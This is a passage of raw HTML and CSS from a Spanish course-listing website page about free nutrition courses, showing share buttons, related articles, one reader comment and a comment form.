href="/tag/virtual/">virtual</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_72 td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span> <style scoped> /* custom css */ .td_block_separator{ width: 100%; align-items: center; margin-bottom: 38px; padding-bottom: 10px; }.td_block_separator span{ position: relative; display: block; margin: 0 auto; width: 100%; height: 1px; border-top: 1px solid #EBEBEB; }.td_separator_align_left span{ margin-left: 0; }.td_separator_align_right span{ margin-right: 0; }.td_separator_dashed span{ border-top-style: dashed; }.td_separator_dotted span{ border-top-style: dotted; }.td_separator_double span{ height: 3px; border-bottom: 1px solid #EBEBEB; }.td_separator_shadow > span{ position: relative; height: 20px; overflow: hidden; border: 0; color: #EBEBEB; }.td_separator_shadow > span > span{ position: absolute; top: -30px; left: 0; right: 0; margin: 0 auto; height: 13px; width: 98%; border-radius: 100%; } /* inline tdc_css att */ .tdi_72{ margin-top:28px !important; margin-bottom:20px !important; } </style></div><div class="td_block_wrap tdb_single_post_share tdi_73 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_73"><div id="tdi_73" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"> <div class="td-social-but-icon"><i class="td-icon-share"></i></div> <div class="td-social-but-text">Cuota</div> </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Faulary.com%2F7-cursos-gratis-nutricion-alimentacion%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="//twitter.com/intent/tweet?text=7+cursos+gratis+de+nutrici%C3%B3n+y+alimentaci%C3%B3n&url=https%3A%2F%2Faulary.com%2F7-cursos-gratis-nutricion-alimentacion%2F&via=Aulary" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="//pinterest.com/pin/create/button/?url=https://aulary.com/7-cursos-gratis-nutricion-alimentacion/&amp;media=https://aulary.com/wp-content/uploads/2017/01/Cursos-gratis-de-nutrición-y-alimentación.jpg&description=7+cursos+gratis+de+nutrici%C3%B3n+y+alimentaci%C3%B3n" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="//api.whatsapp.com/send?text=7+cursos+gratis+de+nutrici%C3%B3n+y+alimentaci%C3%B3n %0A%0A https://aulary.com/7-cursos-gratis-nutricion-alimentacion/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_73" title="More"> <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_75 td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span> <style scoped> /* inline tdc_css att */ .tdi_75{ margin-bottom:30px !important; } /* phone */ @media (max-width: 767px) { .tdi_75{ margin-top:-7px !important; } } </style></div><div class="td_block_wrap tdb_single_next_prev tdi_76 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_76"> <style> /* inline tdc_css att */ .tdi_76{ margin-bottom:43px !important; } </style> <style> /* custom css */ .tdb_single_next_prev{ *zoom: 1; }.tdb_single_next_prev:before, .tdb_single_next_prev:after{ display: table; content: ''; line-height: 0; }.tdb_single_next_prev:after{ clear: both; }.tdb-next-post{ font-family: 'Roboto', sans-serif; width: 48%; float: left; transform: translateZ(0); -webkit-transform: translateZ(0); min-height: 1px; line-height: 1; }.tdb-next-post span{ display: block; font-size: 12px; color: #747474; margin-bottom: 7px; }.tdb-next-post a{ font-size: 15px; color: #222; line-height: 21px; -webkit-transition: color 0.2s ease; transition: color 0.2s ease; }.tdb-next-post a:hover{ color: #4db2ec; }.tdb-post-next{ margin-left: 2%; text-align: right; }.tdb-post-prev{ margin-right: 2%; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ } /* phone */ @media (max-width: 767px){ } </style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><a href="/4-cursos-gratis-finanzas-no-financieros/">5 cursos gratis de finanzas para no financieros</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><a href="/11-cursos-gratis-desarrollo-aplicaciones-moviles-apps/">13 cursos gratis de desarrollo de aplicaciones móviles (apps)</a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_77 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_77"> <style> /* custom css */ .tdi_77 .td-image-wrap{ padding-bottom: 70%; }.tdi_77 .entry-thumb{ background-position: center 50%; }.tdi_77 .td-module-container{ flex-direction: column; border-color: #eaeaea !important; }.tdi_77 .td-image-container{ display: block; order: 0; }.ie10 .tdi_77 .td-module-meta-info, .ie11 .tdi_77 .td-module-meta-info{ flex: auto; }.tdi_77 .td-module-meta-info{ border-color: #eaeaea; }.tdi_77 .td_module_wrap{ width: 33.33333333%; float: left; padding-left: 10px; padding-right: 10px; padding-bottom: 10px; margin-bottom: 10px; }.tdi_77 .td_block_inner{ margin-left: -10px; margin-right: -10px; }.tdi_77 .td-module-container:before{ bottom: -10px; border-color: #eaeaea; }.tdi_77 .td-post-vid-time{ display: block; }.tdi_77 .td-post-category:not(.td-post-extra-category){ display: inline-block; }.tdi_77 .td-author-photo .avatar{ width: 20px; height: 20px; margin-right: 6px; border-radius: 50%; }.tdi_77 .td-excerpt{ display: none; column-count: 1; column-gap: 48px; }.tdi_77 .td-audio-player{ opacity: 1; visibility: visible; height: auto; font-size: 13px; }.tdi_77 .td-read-more{ display: none; }.tdi_77 .td-author-date{ display: inline; }.tdi_77 .td-post-author-name{ display: none; }.tdi_77 .td-post-date, .tdi_77 .td-post-author-name span{ display: none; }.tdi_77 .entry-review-stars{ display: inline-block; }.tdi_77 .td-icon-star, .tdi_77 .td-icon-star-empty, .tdi_77 .td-icon-star-half{ font-size: 15px; }.tdi_77 .td-module-comments{ display: none; }.tdi_77 .td_module_wrap:nth-child(3n+1){ clear: both; }.tdi_77 .td_module_wrap:nth-last-child(-n+3){ margin-bottom: 0; padding-bottom: 0; }.tdi_77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{ display: none; }.tdi_77 .entry-title{ font-size:13px !important;line-height:1.4 !important;font-weight:500 !important; }html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{ opacity: 0; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_77 .td_module_wrap{ padding-bottom: 10px; margin-bottom: 10px; clear: none !important; padding-bottom: 10px !important; margin-bottom: 10px !important; }.tdi_77 .td-module-container:before{ bottom: -10px; }.tdi_77 .td_module_wrap:nth-child(3n+1){ clear: both !important; }.tdi_77 .td_module_wrap:nth-last-child(-n+3){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_77 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{ display: none !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_77 .td_module_wrap{ padding-left: 7.5px; padding-right: 7.5px; padding-bottom: 7.5px; margin-bottom: 7.5px; clear: none !important; padding-bottom: 7.5px !important; margin-bottom: 7.5px !important; }.tdi_77 .td_block_inner{ margin-left: -7.5px; margin-right: -7.5px; }.tdi_77 .td-module-container:before{ bottom: -7.5px; }.tdi_77 .td-video-play-ico{ width: 24px; height: 24px; font-size: 24px; }.tdi_77 .td_module_wrap:nth-child(3n+1){ clear: both !important; }.tdi_77 .td_module_wrap:nth-last-child(-n+3){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_77 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{ display: none !important; }.tdi_77 .entry-title{ font-size:12px !important;line-height:1.4 !important;font-weight:500 !important; } } /* phone */ @media (max-width: 767px){ .tdi_77 .td-image-container{ flex: 0 0 30%; width: 30%; display: block; order: 0; }.ie10 .tdi_77 .td-image-container, .ie11 .tdi_77 .td-image-container{ flex: 0 0 auto; }.tdi_77 .td-module-container{ flex-direction: row; }.ie10 .tdi_77 .td-module-meta-info, .ie11 .tdi_77 .td-module-meta-info{ flex: 1; }.tdi_77 .td-module-meta-info{ margin: 0 0 0 16px; padding: 0px; }.tdi_77 .td_module_wrap{ width: 100%; float: left; padding-left: 7.5px; padding-right: 7.5px; padding-bottom: 13px; margin-bottom: 13px; padding-bottom: 13px !important; margin-bottom: 13px !important; }.tdi_77 .td_block_inner{ margin-left: -7.5px; margin-right: -7.5px; }.tdi_77 .td-module-container:before{ bottom: -13px; }.tdi_77 .td-video-play-ico{ width: 24px; height: 24px; font-size: 24px; }.tdi_77 .td-post-date, .tdi_77 .td-post-author-name span{ display: inline-block; }.tdi_77 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_77 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; }.tdi_77 .entry-title{ margin: 0 0 6px 0; font-size:14px !important;line-height:1.4 !important;font-weight:500 !important; } } </style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-959","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":959}';
block_tdi_77.td_column_number = "2";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "3";
block_tdi_77.found_posts = "17";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "6";
tdBlocksArray.push(block_tdi_77);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_77 class="td_block_inner td-mc1-wrap"> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-image"> <div class="td-image-container"> <a href="/category/otros-cursos/" class="td-post-category">Otros</a> <div class="td-module-thumb"><a href="/formato-apa-para-trabajos-y-documentos/" rel=" bookmark" class="td-image-wrap " title="Formato APA para trabajos y documentos"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/10/formato-apa-para-trabajos-y-documentos-normas.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/formato-apa-para-trabajos-y-documentos/" rel="bookmark" title="Formato APA para trabajos y documentos">Formato APA para trabajos y documentos</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-06T15:35:33+00:00">octubre 6, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-image"> <div class="td-image-container"> <a href="/category/otros-cursos/" class="td-post-category">Otros</a> <div class="td-module-thumb"><a href="/como-citar-paginas-web-de-acuerdo-a-las-normas-apa/" rel=" bookmark" class="td-image-wrap " title="¿Cómo citar páginas web de acuerdo a las Normas APA?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Citar-páginas-web-con-normas-apa-2.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/como-citar-paginas-web-de-acuerdo-a-las-normas-apa/" rel="bookmark" title="¿Cómo citar páginas web de acuerdo a las Normas APA?">¿Cómo citar páginas web de acuerdo a las Normas APA?</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T18:15:52+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-image"> <div class="td-image-container"> <a href="/category/otros-cursos/" class="td-post-category">Otros</a> <div class="td-module-thumb"><a href="/como-citar-con-las-normas-apa/" rel=" bookmark" class="td-image-wrap " title="Como citar con las normas APA"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Como-citar-con-normas-APA-2.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/como-citar-con-las-normas-apa/" rel="bookmark" title="Como citar con las normas APA">Como citar con las normas APA</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T16:28:20+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <script>

var tdb_login_sing_in_shortcode="on";

</script> <div class="td_block_wrap tdb_single_comments tdi_78 tdb-comm-layout1 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_78"> <style> /* custom css */ .tdb_single_comments input[type=text]{ min-height: 34px; height: auto; }.tdb_single_comments .comments, .tdb_single_comments .comment-respond:last-child, .tdb_single_comments .form-submit{ margin-bottom: 0; }.is-visually-hidden{ border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }.tdb-comm-layout3 form, .tdb-comm-layout5 form{ display: flex; flex-wrap: wrap; }.tdb-comm-layout3 .td-form-comment, .tdb-comm-layout5 .td-form-comment, .tdb-comm-layout3 .form-submit, .tdb-comm-layout5 .form-submit{ flex: 0 0 100%; order: 1; }.tdb-comm-layout3 .td-form-author, .tdb-comm-layout3 .td-form-email, .tdb-comm-layout3 .td-form-url{ flex: 0 0 32%; }.tdb-comm-layout5 .td-form-author, .tdb-comm-layout5 .td-form-email{ flex: 0 0 49%; }.tdb-comm-layout5 .td-form-url{ flex: 0 0 100%; }.tdb-comm-leave_reply_top .comments{ display: flex; flex-direction: column; }.tdb-comm-leave_reply_top .td-comments-title{ order: 0; margin-bottom: 14px; }.tdb-comm-leave_reply_top .comment-respond .form-submit{ order: 1; margin-bottom: 21px; }.tdb-comm-leave_reply_top .comment-list{ order: 2; }.tdb-comm-leave_reply_top .comment-pagination{ order: 3; }.tdi_78 .comment-link{ display: inline-block; }.tdi_78 .comment{ border-bottom-style: dashed; }.tdi_78 .comment .children{ border-top-style: dashed; }@media (min-width: 767px) { .tdb-comm-layout2 form, .tdb-comm-layout4 form { margin: 0 -10px; } .tdb-comm-layout2 .logged-in-as, .tdb-comm-layout4 .logged-in-as, .tdb-comm-layout2 .comment-form-input-wrap, .tdb-comm-layout4 .comment-form-input-wrap, .tdb-comm-layout2 .form-submit, .tdb-comm-layout4 .form-submit, .tdb-comm-layout2 .comment-respond p, .tdb-comm-layout4 .comment-respond p { padding: 0 10px; } .tdb-comm-layout2 .td-form-author, .tdb-comm-layout2 .td-form-email { float: left; width: 33.3333%; } .tdb-comm-layout2 .td-form-url { width: 33.3333%; } .tdb-comm-layout2 .td-form-url { float: left; } .tdb-comm-layout4 .td-form-author, .tdb-comm-layout4 .td-form-email { float: left; width: 50%; } .tdb-comm-layout3 .td-form-author, .tdb-comm-layout5 .td-form-author, .tdb-comm-layout3 .td-form-email { margin-right: 2%; } }@media (max-width: 767px) { .tdb-comm-layout3 .td-form-author, .tdb-comm-layout3 .td-form-email, .tdb-comm-layout3 .td-form-url, .tdb-comm-layout5 .td-form-author, .tdb-comm-layout5 .td-form-email { flex: 0 0 100%; } } </style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="td-comments-title-wrap td_block_template_1"><h4 class="td-comments-title block-title"><span>1 COMENTARIO</span></h4></div> <ol class="comment-list"> <li class="comment " id="comment-438"> <article> <footer> <img alt='' src="//secure.gravatar.com/avatar/ae0518eaf33cfb74c2258914b411cd48?s=50&#038;d=mm&#038;r=g" srcset='https://secure.gravatar.com/avatar/ae0518eaf33cfb74c2258914b411cd48?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/> <cite>Carlos Cruz</cite> <a class="comment-link" href="#comment-438"> <time pubdate="1483661097"> enero 6, 2017 En 12:04 am</time> </a> </footer> <div class="comment-content"> <p>Soy nutricionista y estoy llevando el curso de standford, esta realmente bueno. Ya le di like a su fanpage. Muchas gracias por su esfuerzo.</p> </div> <div class="comment-meta" id="comment-438"> <a rel='nofollow' class='comment-reply-link' href="?replytocom=438#respond" data-commentid="438" data-postid="959" data-belowelement="comment-438" data-respondelement="respond" data-replyto="Responder a Carlos Cruz" aria-label='Responder a Carlos Cruz'>Respuesta</a> </div> </article> </li> </ol> <div class="comment-pagination"> </div> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div> <div class="comment-form-input-wrap td-form-comment"> <textarea 
                                placeholder="Comentario:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea> <label for="comment" class="is-visually-hidden">Comentario:</label> <div class="td-warning-comment">Por favor ingrese su comentario!</div> </div><div class="comment-form-input-wrap td-form-author"> <input id="author" name="author" placeholder="Nombre:*" type="text" size="30" aria-required='true'/> <label for="author" class="is-visually-hidden">Nombre:*</label> <div class="td-warning-author">Por favor ingrese su nombre aquí</div> </div> <div class="comment-form-input-wrap td-form-email"> <input id="email" name="email" placeholder="Correo electrónico:*" type="text" size="30" aria-required='true'/> <label for="email" class="is-visually-hidden">Correo electrónico:*</label> <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div> <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div> </div> <div class="comment-form-input-wrap td-form-url"> <input id="url" name="url" placeholder="Sitio web:" type="text" size="30"/> <label for="url" class="is-visually-hidden">Sitio web:</label> </div> <p class="comment-form-cookies-consent"> <input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label> </p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario"/> <input type='hidden' name='comment_post_ID' value='959' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c8659031e7"/></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="154"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div> </div></div></div></div></div><div class="vc_column tdi_80 wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"> <style scoped> /* custom css */ .tdi_80{ vertical-align: baseline; }.tdi_80 > .wpb_wrapper, .tdi_80 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_80 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_80 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_80 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_81"> <style> /* custom css */ .tdi_81 .td-image-wrap{ padding-bottom: 70%; }.tdi_81 .entry-thumb{ background-position: center 50%; }.tdi_81 .td-image-container{ flex: 0 0 30%; width: 30%; display: block; order: 0; }.ie10 .tdi_81 .td-image-container, .ie11 .tdi_81 .td-image-container{ flex: 0 0 auto; }.tdi_81 .td-module-container{ flex-direction: row; border-color: #eaeaea !important; }.ie10 .tdi_81 .td-module-meta-info, .ie11 .tdi_81 .td-module-meta-info{ flex: 1; }.tdi_81 .td-module-meta-info{ padding: 0 0 0 13px; border-color: #eaeaea; }.tdi_81 .td_module_wrap{ padding-left: 20px; padding-right: 20px; padding-bottom: 15px; margin-bottom: 15px; }.tdi_81 .td_block_inner{ margin-left: -20px; margin-right: -20px; }.tdi_81 .td-module-container:before{ bottom: -15px; border-color: #eaeaea; }.tdi_81 .td-post-vid-time{ display: block; }.tdi_81 .td-post-category:not(.td-post-extra-category){ display: none; }.tdi_81 .td-author-photo .avatar{ width: 20px; height: 20px; margin-right: 6px; border-radius: 50%; }.tdi_81 .td-excerpt{ display: none; column-count: 1; column-gap: 48px; }.tdi_81 .td-audio-player{ opacity: 1; visibility: visible; height: auto; font-size: 13px; }.tdi_81 .td-read-more{ display: none; }.tdi_81 .td-author-date{ display: inline; }.tdi_81 .td-post-author-name{ display: none; }.tdi_81 .entry-review-stars{ display: inline-block; }.tdi_81 .td-icon-star, .tdi_81 .td-icon-star-empty, .tdi_81 .td-icon-star-half{ font-size: 15px; }.tdi_81 .td-module-comments{ display: none; }.tdi_81 .td_module_wrap:nth-last-child(1){ margin-bottom: 0; padding-bottom: 0; }.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none; }.tdi_81 .td-block-title a, .tdi_81 .td-block-title span{ text-transform:uppercase !important; }.tdi_81 .entry-title{ font-size:14px !important;line-height:1.4 !important;font-weight:500 !important; }html:not([class*='ie']) .tdi_81 .td-module-container:hover .entry-thumb:before{ opacity: 0; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_81 .td_module_wrap{ padding-bottom: 15px; margin-bottom: 15px; padding-bottom: 15px !important; margin-bottom: 15px !important; }.tdi_81 